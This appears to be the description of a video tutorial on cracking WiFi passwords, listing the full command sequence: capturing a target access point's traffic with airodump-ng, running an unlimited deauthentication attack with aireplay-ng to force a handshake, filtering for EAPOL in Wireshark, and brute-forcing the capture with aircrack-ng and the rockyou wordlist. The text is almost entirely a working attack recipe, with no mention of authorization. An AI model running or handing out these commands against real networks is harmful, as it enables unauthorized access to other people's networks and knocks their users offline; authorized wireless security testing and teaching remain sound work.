 0:01 / 13:29 · Use airmon-ng to crack WiFi networks
Description
ESSID: 90:9A:4A:B8:F3:FB
Channel used by AP for SSID: 2
!1st Window:
!Make sure you replace the channel number and bssid
with your own
!Replace hack1 with your file name like capture1 or
something
sudo airodump-ng -w hack1 -c 2 --bssid
90:9A:4A:B8:F3:FB wlan0mon
!2nd Window - deauth attack
!Make sure you replace the bssid with your own
sudo aireplay-ng --deauth 0 -a 90:9A:4A:B8:F3:FB
wlan0mon
!Use Wireshark to open hack file
wireshark hack1-01.cap
!Filter Wireshark messages for EAPOL
eapol
!Stop monitor mode
airmon-ng stop wlan0mon
!Crack file with Rock you or another wordlist
!Make sure you have rockyou in text format (unzip file on
Kali)
!Replace hack1-01.cap with your file name
aircrack-ng hack1-01.cap -w /usr/share/wordlists/
rockyou.txt